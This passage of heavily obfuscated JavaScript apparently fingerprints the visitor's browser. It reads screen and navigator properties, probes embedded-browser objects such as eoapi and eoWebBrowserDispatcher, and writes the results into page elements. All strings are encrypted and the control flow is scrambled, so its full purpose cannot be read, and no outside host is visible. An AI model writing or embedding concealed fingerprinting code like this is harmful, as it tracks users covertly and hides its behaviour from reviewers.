screen[_0x1dab('0x186', '\x5e\x48\x31\x69')];}],[_0x1dab('0x187', '\x5b\x37\x30\x53'),_0x1dab('0x188', '\x5a\x39\x44\x4a'),function(){var _0x234a01=eoapi;return _0x234a01;}],[_0x1dab('0x189', '\x59\x6b\x52\x77'),_0x1dab('0x156', '\x28\x50\x62\x57'),function(){var _0x61d478=eoapi_VerifyThis;return _0x61d478;}],[_0x1dab('0x18a', '\x64\x5b\x45\x4c'),_0x1dab('0x18b', '\x59\x6b\x40\x65'),function(){var _0x22a55d=eoapi_extInvoke;return _0x22a55d;}],[_0x1dab('0x18c', '\x4d\x26\x43\x5b'),_0x1dab('0x130', '\x67\x77\x6d\x37'),function(){var _0x24ee25=eoWebBrowserDispatcher;return _0x24ee25;}],[_0x1dab('0x18d', '\x41\x79\x24\x2a'),_0x1dab('0x18e', '\x68\x57\x67\x56'),function(){return window[_0x1dab('0x18f', '\x35\x5a\x56\x30')];}],[_0x1dab('0x190', '\x67\x77\x6d\x37'),_0x1dab('0x191', '\x54\x55\x33\x76'),function(){return _0x1ffea5[_0x1dab('0x192', '\x55\x4a\x50\x52')](navigator[_0x1dab('0x193', '\x32\x66\x34\x21')][_0x1dab('0x4d', '\x23\x68\x44\x75')],0x2);}],[_0x1dab('0x194', '\x51\x51\x24\x5e'),_0x1dab('0x195', '\x7a\x4e\x21\x74'),function(){return navigator[_0x1dab('0x196', '\x4b\x79\x42\x34')][_0x1dab('0xd1', '\x59\x6b\x40\x65')]==0x2;}],[_0x1dab('0x197', '\x51\x6b\x66\x25'),_0x1dab('0x18b', '\x59\x6b\x40\x65'),function(){return window[_0x1dab('0x198', '\x35\x5a\x56\x30')];}],[_0x1dab('0x199', '\x4d\x26\x43\x5b'),_0x1dab('0x19a', '\x62\x55\x4c\x25'),function(){return navigator[_0x1dab('0x19b', '\x28\x50\x62\x57')][_0x1dab('0x19c', '\x7a\x4e\x37\x58')][0x0][_0x1dab('0x19d', '\x59\x68\x68\x54')];}],[_0x1dab('0x19e', '\x51\x6b\x66\x25'),_0x1dab('0x19f', '\x67\x77\x6d\x37'),function(){return navigator[_0x1dab('0x1a0', '\x4b\x79\x42\x34')][_0x1dab('0x1a1', '\x5b\x37\x30\x53')][0x1][_0x1dab('0x1a2', '\x69\x4e\x52\x4b')];}],[_0x1dab('0x1a3', '\x55\x77\x26\x2a'),_0x1dab('0x1a4', '\x69\x50\x28\x66'),function(){return navigator[_0x1dab('0x1a5', '\x58\x69\x31\x74')][_0x1dab('0x1a6', '\x54\x55\x33\x76')][0x2][_0x1dab('0x1a7', '\x58\x69\x31\x74')];}],[_0x1dab('0x1a8', '\x4b\x79\x42\x34'),_0x1dab('0x1a9', '\x34\x55\x54\x32'),function(){return navigator[_0x1dab('0x1aa', '\x62\x55\x4c\x25')][_0x1dab('0x1ab', '\x69\x58\x57\x65')];}],[_0x1dab('0x1ac', '\x51\x36\x74\x37'),_0x1dab('0x136', '\x38\x24\x78\x66'),function(){return navigator[_0x1dab('0x1ad', '\x70\x33\x4e\x78')];}],[_0x1dab('0x1ae', '\x34\x55\x54\x32'),_0x1dab('0x1af', '\x4a\x4f\x32\x47'),function(){return navigator[_0x1dab('0x1b0', '\x78\x6e\x36\x31')][_0x1dab('0x1b1', '\x51\x36\x74\x37')];}],[_0x1dab('0x1b2', '\x28\x50\x62\x57'),_0x1dab('0x1b3', '\x70\x33\x4e\x78'),function(){return navigator[_0x1dab('0x1b4', '\x51\x6b\x66\x25')][_0x1dab('0x1b5', '\x70\x33\x4e\x78')];}]];try{var _0x5a801=_0x1dab('0x1b6', '\x70\x33\x4e\x78')[_0x1dab('0x1b7', '\x54\x55\x33\x76')]('\x7c'),_0x28fe67=0x0;while(!![]){switch(_0x5a801[_0x28fe67++]){case'\x30':_0x3cae7d[_0x1dab('0x1b8', '\x77\x5a\x58\x32')](_0x1dab('0x1b9', '\x70\x33\x4e\x78'))[_0x1dab('0x1ba', '\x32\x66\x34\x21')]=_0x1ffea5[_0x1dab('0x1bb', '\x55\x77\x26\x2a')](_0x1dab('0x1bc', '\x67\x77\x6d\x37'),_0x599f20[_0x1dab('0x1bd', '\x51\x51\x24\x5e')][_0x1dab('0x1be', '\x59\x6b\x40\x65')]());continue;case'\x31':if(_0x59a8a6){try{_0x19dea3[_0x1dab('0x1bf', '\x5e\x48\x31\x69')]=_0x1ffea5[_0x1dab('0x1c0', '\x51\x6b\x66\x25')](_0x2ce19c,_0x59a8a6);}catch(_0x71b990){}}continue;case'\x32':var _0x261509=_0x181f30[_0x1dab('0x1c1', '\x51\x36\x74\x37')](0x3);continue;case'\x33':var _0x52296d=_0x181f30[_0x1dab('0x1c2', '\x5b\x37\x30\x53')](0x0,0x3);continue;case'\x34':var _0x44f744=_0x1dab('0x1c3', '\x65\x5a\x67\x51');continue;case'\x35':if(_0x26502c){_0x58578f[_0x1dab('0x1c4', '\x77\x5a\x58\x32')]([_0x26502c,_0x1dab('0x17d', '\x68\x35\x5d\x56')]);_0x1ffea5[_0x1dab('0x149', '\x51\x51\x24\x5e')](_0x5e6a56,_0x1ffea5[_0x1dab('0x1c0', '\x51\x6b\x66\x25')](_0x398a7c,_0x58578f));}continue;case'\x36':_0x1ffea5[_0x1dab('0x1c5', '\x65\x5a\x67\x51')](_0x5e6a56,_0x1ffea5[_0x1dab('0x1c6', '\x70\x33\x4e\x78')](_0x398a7c,_0x58578f));continue;case'\x37':var _0x181f30=_0x1dab('0x1c7', '\x64\x5b\x45\x4c');continue;case'\x38':if(!_0x599f20[_0x1dab('0x1c8', '\x58\x69\x31\x74')])_0x599f20[_0x1dab('0x1c9', '\x64\x5b\x45\x4c')]=_0x385681;continue;case'\x39':_0x1ffea5[_0x1dab('0x1ca', '\x41\x79\x24\x2a')](_0x50e261);continue;case'\x31\x30':_0x58578f[_0x1dab('0x1cb', '\x54\x6e\x5b\x33')]([_0x1ffea5[_0x1dab('0x1cc', '\x7a\x4e\x21\x74')](_0x1ffea5[_0x1dab('0x1cd', '\x53\x70\x56\x5d')](_0x1ffea5[_0x1dab('0x1ce', '\x5a\x39\x44\x4a')]('\x27',_0x44f744),'\x27'),_0x1dab('0x1cf', '\x62\x55\x4c\x25')),_0x1dab('0x1d0', '\x69\x58\x57\x65'),function(){return _0x44f744[_0x1dab('0x16e', '\x65\x5a\x67\x51')]();}]);continue;}break;}}catch(_0x579ad6){_0x3cae7d[_0x1dab('0x1d1', '\x28\x50\x62\x57')](_0x1dab('0x1d2', '\x38\x24\x78\x66'))[_0x1dab('0x1d3', '\x58\x69\x31\x74')]=_0x1ffea5[_0x1dab('0x1d4', '\x51\x6b\x66\x25')](_0x1dab('0x1d5', '\x54\x6e\x5b\x33'),_0x599f20[_0x1dab('0x1d6', '\x65\x5a\x67\x51')](_0x579ad6[_0x1dab('0x1d7', '\x28\x50\x62\x57')]));}finally{if(_0x59a8a6)_0x19dea3[_0x1dab('0x1d8', '\x47\x31\x28\x47')]=_0x59a8a6;}}());